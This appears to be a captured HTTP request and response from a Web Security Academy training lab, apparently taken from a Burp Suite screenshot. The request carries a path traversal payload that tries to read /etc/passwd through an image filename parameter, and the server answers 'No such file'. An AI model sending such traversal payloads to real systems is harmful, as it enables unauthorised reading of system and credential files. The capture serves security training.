 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd.png HTTP/2
2 Host: 0aaa00f903f1baa980c917c1005500d9.web-security-academy.net
3 Cookie: session=CDeQHSPYa7vGi9ayACIHg6KTFJZ7Bj7w
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aaa00f903f1baa980c917c1005500d9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"